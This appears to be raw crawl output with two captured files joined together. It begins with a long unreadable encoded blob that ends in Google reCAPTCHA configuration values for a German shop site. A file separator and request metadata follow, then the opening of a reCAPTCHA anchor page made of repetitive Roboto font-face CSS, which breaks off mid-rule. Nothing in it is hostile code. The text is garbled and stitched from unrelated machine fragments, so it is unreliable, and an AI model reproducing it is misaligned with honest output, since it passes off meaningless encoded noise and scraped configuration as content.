sKMw5nCusOxwo/DqsKaIMKuwojCrcKdw4PCjsKTw4Ufwq52fXgvJcKGwoDDnMOZFlAHL1wHw6c9MRPCisO0E8O3w53CgMOVw4fDvcOFE8ORXVTDu8KXOsOwRCDDocKkwoRjwqTDscOXw7PDiRPChXTDscKfbAjDsnHDpnp6wonCo8OLw6Jswr7CicKWCMK/wrzCjcKJwrFpfMKmw4PDhRLDqUjDtyzDpRPDpcKyYcKZworDoMO3wqLDhcOEw6LDl3PCq8OgZ8ONNDLCgMO2CMKew7BZGUVMVMOcf8KkLz9Yf1LDm8K0wqbCi8OPwqoAw6wDPCTDuHjCgnDDscOpwo7Dlw4PwrloCCA5w5vCtxTDgSFmA33DsAdNw7DDnwPDosKjwq/[base64]/CqU8TVMKXwqEFHDPDlyxWasK/w63CihZ0wo/Cq8KKeDjCkjHDosKJUcOVamLDhcOeBjMfdUoAdmZUwo3Cq1PCrzBew5fCpyzCnhhRA8KSwoXCgETDnXwKw5PDmcOSHjfCvsOeX8O8J00cSDLDhixVwqQkwprDuhnCtQ4XwrjCtsKCS8KdFcKDwq/[base64]/SxpSw6DDuC8QwpLDuMOWw4pYw6wqJVvCqMORRsOPw6UnP8KNw4RYZA7DhcOVO8OJRMOtYT3Cgm7DkFvDqTjCvMO7VMOhNMODCgLDomXCvFfDqsOAwpnDs8KGw4QUCsO7wqtoazLDhFnDhUDCqgbCtlY8KEXDlsKWw4/DrcKYw4HClGJ4bk7ClEFXUcK4w6TCjcO3woHCuA/DqksHdBdRCnhrQQjDrU/CjcKlwo/CicKmAMOiwrbDoMO4JWPDjUnDkk/[base64]/wqgzwrBdwpdOwo1qBhPCjEzCuMOZw4jCsMKzwpwFw55sw7hOwp3Ci8OBKBoow4YCwqoUwq7CiTjDtsOSecKeHVvCk3R3VMODRQxBVMKqwp3DgwfCjjopw6V0wonDnsKvwpV0W8KZw6lEwq9uNBYkw7FzLlo7w6vDjinDpsOAPMO1NsOTJmcdcQ9xwo/CvsOQwr1sW8Oiwok8w5skw5rCosOZSAhuLUbCksOFw5rChHTDqcOUbcKWC8OBbC3CoMKzUsOlMcKtfCnDuDwkcUfCjsOEOsKiw6vCgMKjAMOXwo4sw4kbwrbDozN4JSPDnnLCqBZTEMO2WcOXVsO2G8K0NMK9w7E6wpvDt2zCjsKNS8OLwp/DrkDDkMOowokre0kMw7QZwqvCsTjCgxnDsDkxbsOtEcORw41ZGsKEw796FW3DunBwwqnDhQHDq0hxYhfDn8O5MMO9NsO8w545w5QDecO/JGJewpvDn8OXw6jCtcOYDHUCIsOBasKOw4jDrsOPYcKLAcKWwo5sYcOvSsOxdsOQMsOgXcOswprCkjJ0wpldLsKsV1EvJcOUwp7DpyjCqg9Dw6nCg1bCosKkw4bDpj/Cr8OWwqzDl8KzQMO/[base64]/wrDDs8KKwobCq8KUGFMlPcOSw458wrV5UWXCrm3CpsK7wpfDhcOQNMK3wrXCuMO0CmQqSwoIUsKGTsOBw6jDiGLCihdTwpPClsK6w5HDhTvDmVjDgRnCn2XCo2UDwqQHwr8owoppwprCnRsZw4t2w7fCvMOTaMKwwowRNMKBwrPDgl/CqUtzbgN1B8OIOE3CrsKBw6YjRjPCp8KlLcOWAA5owq1zfWxKFzUZwoxDY0o/w5Euw7JWYMKRw4hPXcKMwq7CmHFHV8KbwojDqMOeU8OLTcO9an7DvsKmwowCw7ldwrxTaMOGw7dqw6fCjcKdJMKnHmPCuMKNw4/DncOERcKaJcOEwoBIwpcHCBsswr/DrcKCwq3CkzrCm8OEw6R3w6/DiELCukdZEcODwoTDhh9ucGXCvkVqPcKlJsO5H8KKHwnDoUxKw7LCqMOeNxXCkTENI8OpGsODwoklY0XCoTV6wqfCjyR5w4PCkxozDMOiQcOcESDCh8OmwpnCtBHDmUx0NcOywoLCgsO1MxzDl8KIJcO6wrMrZRjCgEYGw5/Dv2oBw4xrw7R9wqDCqMKhwp7Cswwlwq/DtiQpGMKVJBVkdcO/NFhkwoJDw785LBDDr1jCicOLw75Ew6zDmsOiw4taw412w7JdwrDCvMOWasOkIQNcIT3ClcKOw68owq/DlMOYwrI5UUFMXVAYw4lMWMO6w78RY8OZSAxCwpzDssO8woLDgBF7wr0LwrHChQ/CrgxEMcOgw4bDgMKMwpRbYATDqArDgcKCwpZGwqojw6dBwo4kwpkPPA3CtR9wVB8OGsK6Q1PDksOEPU/[base64]/[base64]/[base64]/CrsOjwqfDqcK5JcKiX1NBw7jDvDwbO8K6wqwnw610w4NTNDMvaMKNw71LFnx6w7Jmw6TDnFYRecOyPz0lNCLClUbCvw4dwogiwpXDvsOPMsObBHZYRMO1MsO5wpgmwpR8WD/DsD5HE8K0YlnChR7DicOowqw1YsK5Q8OXw5hTwp41wrXDgC9owosswqNMEMOUOWRyw7/Cq8KRdUnDkMO8w5pwwoBewoQUf3bDv0nDji3DogQmFyV6Y8K8M8KJw7EMNhPDk8KowrPCi8K4AAnDvjfCq8KzCcKVBSbCv8KOw7sGw48wwqPDtkApwpHDjhXCk8KSw7UxFhUmw78uwrbCkMOHUjbCjTXDqcKaR8O5e0B+wrjDuATCoSI3WMO/w5BmRMOnJUFuwoA8ZcOlfMKuXsOYElUwwqkAwpDDn8OTwpfDksOmwpFmwoTDlsKSRcKObMOJL3PCr2bDjEPCm3g/[base64]/CpcKKwobDhcOWU8KawpAbB2llYMOEwqfCkn8YfjjDucO/WHJmw7PDngBww7FnTsKQLcKFRMO3SgwFGsOJw5DCknQ/w5Q2OMKBwrwzfQ3ClsOGwoPDssOES8OVKXfCnnkowqQiw7IQIhzCv8OwG8Kdw7R1acOoRRDCoMOswpPDkyo0w4gqQcKHwqgcdcKuQkJiw4oawrDCncOfw4RAwoMVw4gMYknCvMKIw4vCq8O2woV+KcOdw7/Djyktw4jDncO0wqrCh00EN8ORwo8QEWZOLsOcw4XDs8K1wrJdURFFw4pfw6XCswfCnz1kf8OLw4/DqgvCtsK3Y8Orf8OdwqtKwrxDLDkow7LCq1fCkcOmEcO7w6Vkw51zG8OuwpR6w77DthxDFjYzQUBqw6ZTX8K+w6RFw7bDqsO0w4Ubw7TDgH7ChMKuw5jDjhzDtA4nw7kIDnvDs2Bdw6vCrG/CmArCkMOvwqrCkcKcIsKxwo5pwrAfWXpdQl5Yw60aw7/DsFXDnsK8woDDocKrw5fDj8OESApEBScyE2pBBW3Ci8KHwqcfw6NUZcKgP8OIw4LCk8ObG8O9wrnCkHYSO8OrIW7Cg3wCw7rDgyTCv3ovYsOmw59Iw5PColR/Gx7DjsKOw6c1EsK7w7rCp8OrbsOKwoIAYR3Cu2PDvTxBwpfCtV9Rd8K7NEbDrjlPw7JbXsKdMcO3LMOQHBknwrwcw5RSw6Akw5o1w77Djg8EbnYkHsKiw7F7LMOfwp7DnsOmCMKCw7/DultmH8OLdsOqeUbCoxxjwoRnw7zCoUx9TAB0w63Ct2Z8wpV0HMOaHsOlBnsEMDk7w6fCpCNbwrfCuRTCl3fDq8O1VSzCrQtBOMOPw7Ysw7EBA8OkNEgHFMOMbcKHwr58w5kuIVRLbsOewr/[base64]/CsO0wrTDmcKjMsOWPX3DqcKcwpEswq7CkcKfw77DjVrCkHIpw58twqI2w4vCicKxw73Do8OLasKpPsOuw5diwr/CoMK4wroNw4fCnB4dHsKJJcKZTkfDqMOlTGzCksK3w5IAw5Ykw4U+e8KQccKQw6tJwojCg1XCicKwwpXCqMK2MDYmwpVQU8KPbcOOVMKvQsOfWyHChAwdwrTDssOHwoPCpU5/cMKIUlobBcOUwqRTwoV9OW7DrBBHwrtJwpDCnMKMwqhVKMOSwo/DlMOoFGvDosKpw6Yawp9Jw5pHY8KswqhNwoBoEi7DjSjCmcKtw6MLw6Qww6DCgcKBJ8OYWibDgsKBAcOtejnCtsK6A1PDsEgBPj/DpCDCuHJbUMKGDsKewqPCscKKQ8Kxw7ksw6cOEUoCwrpiw4XClsONIcKnw4IowoALEMKlwqPCu8O0wr8vA8Ksw6Elw4/[base64]/DvhjDjm1cwp54X2XCscO3wokCFsOTwrYlwqrDinHCvShYCULClMOwO8OTHWbDlH/DqjMEw5rCtWh2BMKwwpd4UhjDlMOYw5/[base64]/ChRbCrcOPU8KiPldmwoFlHRwqXMKDw70XQMOkw6nCmcK/OAYxBsKbwo3DpxFBwqPCkFrCimh/wrFxLABpw7PDvmpbZ23CvS92w7bCqjPCi2AMw7VKH8OXw4HDowTDjcKNw5EbwrLCrmt0wo5NUcOqfsKJdsKeWWvCkQ56DHcGRsKFXgYOwqjCu13DrMKIw5bCscOACxM9w7cbw7hVSF4tw4vDryzCisKLPlLDtB3CtEDCvsK/JE4BOygbwoDCn8OzacKiw4DCgcKxI8KJZ8OAWT7CnsOOGl/CjsKTIzlPwq4fdBRtw6ltwoACAsO+wpcMw6vCj8OXwp09PUzCrnRMF2rDmlDDp8KLw7/DuMONLcOCwqfDq1BVw6VMXsKEw5Z+f0/Cu8KdXcKBwrQiwoNqYnM8ZcOIw6zDqMOiQsKqD8OGw4TCuzopw7PCgMKgN8K9EBPDuUs8wrXCvcKXwoHDkcOxw6VdUcOIw5IXY8KcCwRBwqfDiTVzSkAHYD3Cm2HDlCVAJxHCocOhw79ASsKQIzZFw6FrR8Kkwo11w5/CoA8gecOqwp1hD8KZwrgIGD5hw5VJwpoSw7LCj8KVw5zDm214wpAAw5PDnS41UsOewr9wQMKFI0bCoSvDj0oMWcKSYnLChyJKHsOzCsKEw5rCpzjDrWYbwpEOwotdw49zw4bDgMOJw43DgsKbXCPChCs4RjtZTUVawol/w5xyw4p+w5UjHSLCvUPCl8O1wq9Aw4ZCw4nDgGY0w63DtiXDjcOOwpnCm37DrU7Cs8OLJ2JBIcOuwolhwojCm8Klw49pwpZ5w4cFGcOswrnDk8K0FmbCoMK2wrYTw6LDuy0hw6TDrsOnOXgRAk/CiA0QQsOHaT/Dp8K0woHDhRzDm8OWw5fCtMKlwqwOYsKgdcKWRcOtwrrDvWRCwptYwoLDrWJgN8KqTcOUIT7CoAYBFsOHw7nCm8OPVHAjPxjDt3XCmmjDmnwqNcOwAsOdaWnDrFzDmCbCiVXDj8OzU8OywoLCocObwol6JiDDs8KFDsO5wq3CgMK1JcKpbHVfbn/CrMOoN8OKWU08wqMgwqzDpzhpw5DDtsKAwqImw7kgSSMoAQNCwqVhwovCtk0/W8Kjw7fCrTYQeATDmgxbJcKmVsO9KRbDmsOewp4yK8KmITVWw6gzw4rCg8O5CzvDiXjDg8KMOVsOw6bCqsKGw5XClMO5wrTCsGNiw6/[base64]/w4bCkMKtwoEEwoLCpsKhIMO/w5TClysjwrE9bSnCu8KUw7bDhsKdAcODZ3LDhsOAUwbCp0LCvMKbw5k7EMK9w4rDnFTCqcKoaAVVM8KNMMOuw7LDrcO4wp44wp/[base64]/CvTLCvcKcwoXDn8K+X8KqRXlLwoPDigoZBcKaw4rCpVQMCXTCvF96woAtVMKxXm/Dr8O6EMOiWh18MhZcNsK3AgfCtcKrw4sbTSMhwrTCuRZ3wrPDq8OOfSE/[base64]/CujcvwrApwqTDqgpnw47Dp8Ofwo9bGn7DtXBTw6XCoVjDj1TCrcOJWsKxb8KjwovCt8KGw5TCj8KqBMOJwo7DmcKQwrRxw758NQoGfDQWHMOWBxfDtcK7IcKVwpYnUi9UwowNOsOZH8OKRcOEw7trwoFhFcKxwoJfPsOdw4YGw54yT8KQWMOiBMOlE2RSwo/CqmPDhMKTwpHDi8Kec8KISHQ8DFAqRENNwrE9G33DqcOYw4kKLAc8wqtxPE3DtsOnw6zCmTbDgcOkLcKrfsK9wo1BaMOod3oJTll6UBfDlFfDmsKUIcO6w47CrcKgDBfCnsKTHALDrMKtdgMKKMOrUMK7wqfCpiTDusKDwrrDosK/wo/[base64]/HcKzZsO8AcK3PBHCtsKQwojDhcODDRIGT07CnHpAwqnCtirCkcOHM8KKI8OnVBZMecOlworCjsKmw7xMGMOUZsKBTcOmK8OMwr1BwroMwqnCiU0Nw5zDj31RwpLChi4vw4vClnFzWnppIMKUw4kSAMKoKsOtTsO6IsO/bEUvwo55URHCnsOvw6rDhz3CvAkqwqFZaMOZfcKMwqLDmjBOQcOsw6jCihNUwoXCh8OMwrBCw5vCq8KkVWrDi8OOGk0Aw5zDj8Kfwooxwo5xw6XDiwFiwqLDn0Qkw6zClsOjAMKywowBScK4wpF+w7Aiw5fDjMOfw7BvIMOuw77CnsK0woEswrzCrMOBwp/DvF/[base64]/CgMKewp1uw5FWcsOfN8K6wpvDvcKTTjzCjsKLw4nDlsOgbXrCnVrDowtYwpsxwojCpMOIbQ/DtizCq8KvCxLCmcKXwqhCLcOtw7Rww54jNkg9BcKQc0zChMOTw5oIw6/Dt8KAw70iIjzCgHDDpigtwqZ9wqZDPyIPwoJIQzTCgj42w5/[base64]/DkRonwofDiEnCgnjClBhMwqAEwqbCvH16ZU1OUcKUOWIPScO2wrgrwoMxw68nwrwaPzLDukBvesOSL8KWw6fCiMKVw7HCm0dkdcOvw4EuSsOzGUMncgc6wos8wqpkwpfDssKAOcOEw7fDh8O/[base64]/CusO3ElrCmMO2w7gfPsKiw6nChyQuAMKJIgnCqy7Ch8K5CShuw7w9cW/Dml8BwqfCrFvCpnp9woNCw7bCviQ9K8OmAMOqwqUnw5sQwrM8w4bDpsK0wqPDgzXDo8OpHRDDs8KWPcKPRHXCsB9+wp0sG8Kgw5nDg8O2w59bw55Nw5QuHmzDkn/DuRIdw7PCnsOEb8KzDmEcwqh/wqPCssK+woHCrsKGw5jDgMK2wr9QwpcPIgd0wrgsOcKUw5HDlV86bBoEKMOdwqrDjcO1C2/Djh3DgChoJMK1w47Do8Obw4zCgxtrw5vCpMOHKMOiwpdBbRXDnsK4MRwdw5DCtRjDtzwKwrU+BBcfaGzChXrCq8KmWzjDusOJw4IsbcOHw73DgsO+w7bDncK3w67ClDHCu0fDl8K7a3nCo8KYDz/CosKKwrvCkEHCmsKtNDPDqcKdX8KHw5fCly3Dt1sFw5cecFPCnMO2TsKFacOIAsOMTMO/w5wlRQHDtB/Dh8KaRsK2w77Dm1HCmnt/wrzCisKNwpXCgcKZEBLDm8OCw6kaJSHCo8Kre1piaCzChcOKEgQyTcKUJ8K/ZsKuw77Cj8OpTsOqYcO6woU+cX7CosO8w5XCrcOsw5AWwrnCnDUOBcO4OzjCrMOtSjJ/wpBPwp10GcK9w6MEwqZNwqXCrGnDusKZAsKJwqNWwqBjw4vCvgYqw6LDsn/CtcOPw6BrMHstwqTDvD4CwqdSP8Ohw5fCuw5Tw5nDpMOfLsKwLWHCmQjCqVFNwqpKw5Q1AcOTfmJXwqzDisOIwpPDqcKkwqbDhsOAMcKOdcKOwqTChsKywo/DqsOBBcOVwoE1woZmZ8OMw5nCo8Opw5/DvsKCw5rCljRswonCl2JMBiDCjgTCijgmwrrCo8OmR8OawpvDicKWw5QNRlPCsx7Co8KcwofCvy5MwrxAVcK0wqbDocKhw6/[base64]/S2LCgzEQZ8OLw7rChg3Co8OuRzs5woQZwqwQwpNZOHYCwoNhw4LDtU9ZP8OOfsKmw5RDLhoTIxXChgE3w4PDszjDi8OSWVvCtcKJNMOAw5fDo8OZL8OqQ8OlA3fDh8OzDiwZw7wSX8KNY8O2wqLDnR03LErDlz86w45UwrU/YAcbJsKdX8Kuw5UdwqYEw4RCN8Knw6Z/w4FCZ8KXF8Kzwocvw7TCmMOJOSxiCDXCkcKKwobClcOzw5jDvMOCwqM+BinDvMOCesKQwrLCsBAWIcKNw6MTOyHCrsKhwrLDmhrDncKIGTvDiEjCh3R2UcOgXATDlMO4w4kOwoLDrFM/EUwwAcOtwr8sT8Oow586TXvCmMO2YW7DrcOiw4Zdwo7DjMO2w4dWbXV1w6XCsGhUw61VBBQxwpjCpcKFw53DocOwwq4/wozDhzMxwoLDjMOJPsOJwqBoesOEAz3Ctn/CvsK5w5bCongdRMO0w5cqK3AyX2DCncOdaDfDmMKowrRlw48KQlbDjgEqwrjDucKJw6PCtsKmw7h1d3gED1gmeRDCmcO1WGcgw5zChyHDmW8mwpQmwpk/wq/DkMOewrglw5PCvMKgwrLDgjDDijHDiDpLwo9ObGvCtMOkw43CtcObw6jCtMOlN8KFU8OQwo/ClUfClsK3wr9Jwr7CmlMJw5vDnMKeJCUcwozCvy3DqAHDhcKgwpLCh1ZIwoRMwpbDnMKLD8KHM8ONeXBDBQcXdMK4wpUQw69YUk4tVcOnLXk9Ah/DrRtLVsOvdh8hAcKuLHTChizCh3Miw65Pw4/CjMO/w50fwqDCqRMrKztNw4nCuMOsw4bDtkTDlQ/CisOpw61jw53CmilqwpjCuEXDkcK3w4HDn2w+wpsnw59Pw73DllPDqzXDiEPCs8OUMx3DhcO8w5/Dk0c5wqEfIMKswqJCL8KRQ8Oyw6PCmcOfFi/[base64]/Cu8KGBELCkMKkNsOxw4LDqyxuw4vDsnd5wpZQwpbDnSvCncOPwpd0T8KPw4XDncKTw4TCusKdwpVaITXDmidaU8OQwrPCn8KIw7HDkMKYw5zClsKYfcOEGhbDrsO6wo1FEnVzIcKTMXHCmMOAwq3ChsO0QsKQwrTDi03Ds8KLwqPDvlJ2w5/CpcKmPcOLFMOlVGIuGcKocQ4rKSPCn1pzw7NBMgllVsOgw4DDm2vDplTDi8K8HcOGe8Onwo/CusKowrzCoygOw7piw7IqV3oSwr/DhcOrOEkrdcOYwoEdccKjwovCiQzDrsKzGcKneMKkXMK/ScKbw5BvwoNWw4M/w5ACwq07dCLDpw3Csi1gw7INwo0OOibDicKOwpzCncOtSE/DpgfDhMOhwofCtGxpwqTDnMKdbsKZG8Ouw7bDsjBUwpXCgVTDrcOAw4rDjsKGKMKaYQF0w63Dh0h8wrhKwrduMTFfXFfCk8K2wq5OFAVRw6vDu1LCkDbCkiU4EBZcNytSwqx6w6nDqcKPwpPCucOoR8O/woZGw7srwqxCw7HDjMOpwoHDpcKGMMKQOSY6SGhPUcOUw7cfw74tw5M7wr/CjyUvY0NMN8KFB8O0X1HCgsOQX2F5w5LCrMOIwrbCr2DDmm3CocOswpXCoMOEw5YywpbCjcO1w5jCqCNKFMKWw6zDkcKAw4ZuTMOww5vCh8O0w5QlKMOBMSDCpX8kwrnCn8O1IF7DuQldw6RXXApAe0TCl8OaXgM9w4h0wrc/ciJ9RlEuw4LDkcOfwrdTw5Z8c0oPYMK5BzV3P8KDwr3Cj8KraMOKZsOSw7rCsMKtAMOrMMKuw5E/wrUwwqbCoMKYw6Yjwrp1w53DvcK/d8KCS8K9CS3DrsKPw4ZyEQDCtsOmJl/DmWjDk2bCr1cPUSvDtAzDn3gOPVhqFMOJSMODwpF9ZnfDuFlGNcOhQBZRw7gSw6DDh8O7ccK2wrDDscKJw71twr1dZcKcMDzDqMOMVcO/w5XDgQ7DlcONwrwjNMOcFDfDkcOTC05FPsOaw4/ClgTDpsO6FEcjwpjDgXfCtcOXw73DusO1YBPClMO5\x22],null,[\x22conf\x22,null,\x226LcyYroZAAAAABqmQ4W1lah5GfVXecM4jUO1I27B\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,333],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.stolina.de:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22sZURRHbAtBupYQnsj9j0Rf0YeZH5kymsR/KrYH+NA8g\\u003d\x22,1,0,null,1,1768999905360,0,0,[202,213,54,28,124],null,[14,189,147,214,51],\x22RC-4X9YUFG80WTR_w\x22,null,null,null,null,null,\x220dAFcWeA4R01iEC-YEJ11SmibG6rWg9wHvzKNhVTF-2TrQ3Y-tv0BkIH_KkasQQkygm2dr2PbX-uWc1kSf9cK_STeEg_vfa93LCw\x22,1769082705235]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcyYroZAAAAABqmQ4W1lah5GfVXecM4jUO1I27B&co=aHR0cHM6Ly93d3cuc3RvbGluYS5kZTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=invisible&badge=bottomright&anchor-ms=20000&execute-ms=30000&cb=bxgfr6fetl7h
body_size: 48502
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
